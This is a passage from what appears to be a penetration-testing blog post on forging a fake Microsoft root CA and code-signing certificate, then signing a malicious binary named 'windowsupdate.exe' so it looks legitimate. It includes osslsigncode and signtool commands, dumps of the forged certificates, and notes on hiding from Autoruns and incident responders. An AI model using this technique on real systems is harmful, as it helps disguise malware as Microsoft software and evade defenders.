Written PKCS12 (private key and certificate) to cert.p12
SHA1 Cert Fingerprint: 08:E3:B7:49:1D:20:F5:DD:9E:03:15:B6:18:84:7E:D8:9B:57:3F:FF
Linux/UNIX:
osslsigncode -pkcs12 cert.p12 -pass mwr -in in.exe -out out.exe
Windows:
signtool.exe sign /f cert.p12 /p mwr in.exe
A check of the CA and certificate that have been created shows that they appear legitimate at first glance:
$ openssl x509 -in ca.pem -noout -text
Certificate:
Data:
Version: 3 (0x2)
Serial Number: 34729483 (0x211ee0b)
Signature Algorithm: sha256WithRSAEncryption
Issuer: CN=Microsoft Root Certificate Authority 2012, ST=Washington, L=Redmond, O=Microsoft Corporation, C=US
Validity
Not Before: Jan 1 00:00:00 2010 GMT
Not After : Jan 1 00:00:00 2020 GMT
Subject: CN=Microsoft Root Certificate Authority 2012, ST=Washington, L=Redmond, O=Microsoft Corporation, C=US
Subject Public Key Info:
Public Key Algorithm: rsaEncryption
Public-Key: (4096 bit)
Modulus:
00:b5:2e:86:97:1b:b3:08:02:05:3b:c3:8b:c9:a6:
...snip...
65:50:12:d2:f8:76:64:9a:ad:c1:46:f9:ea:fa:2c:
4b:f2:59
Exponent: 65537 (0x10001)
X509v3 extensions:
X509v3 Basic Constraints: critical
CA:TRUE, pathlen:1
X509v3 Key Usage:
Certificate Sign, CRL Sign
X509v3 Subject Key Identifier:
DA:39:A3:EE:5E:6B:4B:0D:32:55:BF:EF:95:60:18:90:AF:D8:07:09
X509v3 Authority Key Identifier:
keyid:DA:39:A3:EE:5E:6B:4B:0D:32:55:BF:EF:95:60:18:90:AF:D8:07:09
Signature Algorithm: sha256WithRSAEncryption
67:ab:c8:f9:58:17:a6:bb:48:da:e5:ae:08:3f:4f:5e:4b:6d:
...snip...
bc:73:2c:8b:25:42:28:c6:c3:b2:19:b2:42:65:e1:e1:b4:f1:
60:6d:36:55:76:56:fc:59
$ openssl x509 -in cert.pem -noout -text
Certificate:
Data:
Version: 3 (0x2)
Serial Number: 90219302 (0x560a326)
Signature Algorithm: sha256WithRSAEncryption
Issuer: CN=Microsoft Root Certificate Authority 2012, ST=Washington, L=Redmond, O=Microsoft Corporation, C=US
Validity
Not Before: Jan 1 00:00:00 2016 GMT
Not After : Jan 1 00:00:00 2018 GMT
Subject: CN=Microsoft Windows, ST=Washington, L=Redmond, O=Microsoft Corporation, C=US
Subject Public Key Info:
Public Key Algorithm: rsaEncryption
Public-Key: (4096 bit)
Modulus:
00:c5:54:de:90:8b:c7:55:e1:8d:40:67:04:92:aa:
...snip...
58:16:ee:0e:e5:d0:32:91:54:b5:43:48:bd:18:22:
6c:3e:8d
Exponent: 65537 (0x10001)
X509v3 extensions:
X509v3 Basic Constraints: critical
CA:FALSE
X509v3 Key Usage:
Digital Signature
X509v3 Extended Key Usage:
Code Signing, Microsoft Trust List Signing, Time Stamping, Microsoft Individual Code Signing, Microsoft Commercial Code Signing
X509v3 Subject Key Identifier:
08:E3:B7:49:1D:20:F5:DD:9E:03:15:B6:18:84:7E:D8:9B:57:3F:FF
X509v3 Authority Key Identifier:
keyid:DA:39:A3:EE:5E:6B:4B:0D:32:55:BF:EF:95:60:18:90:AF:D8:07:09
Signature Algorithm: sha256WithRSAEncryption
70:d2:ce:ca:10:30:c6:d3:8a:1e:71:5e:32:81:12:ad:bc:17:
...snip...
dc:2a:32:c6:47:2c:87:b0:7a:80:22:3b:1f:a3:10:98:6c:a2:
f3:c9:0a:3f:7f:bf:c2:e7
Sign the binary
In UNIX:
$ osslsigncode -certs cert.pem -key cert.key -in windowsupdate-unsigned-newinfo.exe -out windowsupdate.exe
Succeeded
In Windows:
X:\>signtool sign /f cert.p12 /p mwr windowsupdate-unsigned-newinfo.exe
Done Adding Additional Store
Successfully signed: windowsupdate-unsigned-newinfo.exe
Install the certificate and run the new binary
The new binary blended in more with Windows:


Autoruns showed the binary as being verified, looking identical to similar Windows binaries.

Autoruns allows users to hide Microsoft & Windows signed binaries and processes. Interestingly, this appears to be a string comparison; the malicious binary was also hidden.

When an attempt was made to manually run the binary as an administrator from a user context, the following UAC box was displayed:

This can be contrasted with the box that was displayed without the root CA installed:
Conclusion
Signing a binary will not magically allow attacks to happen that were not possible before. However, it is one more action in a list of actions that will make it slightly more difficult to detect, and allow it to blend in with its surroundings for a little while longer. Further work could be done to make the certificates more identical. For example, identical dates, expiries and serial numbers would add further authenticity; this is simply a case of altering the certificate creation information and changing the time. I will also release an update on timestamping, which is basically a way of digitally countersigning the time and effectively involves verification with a timestamping CA.
There is a big focus at the moment on using powershell to perform most tasks on internal tests. This is a very effective method, but I do not believe that it will go undetected for ever; monitoring is becoming far more mature now and later versions of powershell contain additional detection features and advanced attackers need to be able to store and execute payloads directly. A technique like this might just make a malicious binary on the system slightly less noticeable and, when an incident response team is analysing a host that may be compromised, this may be overlooked. A particularly determined consultant may install a "decoy" binary in the hope that the IR team will invest time analysing this binary and therefore divert attention away from the real simulated attack. OSSLSignCode and SignTool.exe offer a number of additional features; they both support more than just EXEs, timestamping, sealing signatures and a number of other functions. This post has not covered the range of functions available but should make it easier to deploy slightly more innocent looking binaries on an engagement. At the very least, they will not show up as more suspicious.
Further Work
The next steps involve investigating the manner in which certificates are packed when being stored in the registry for the user store and local machine store; the starting point has been to reverse engineer certutil.exe's operation. The aim is to build a proof of concept tool that can silently insert or manipulate certification authorities and certificates at both the user level and computer level, with the ability to manipulate favourable attributes such as Extended Validation parameters.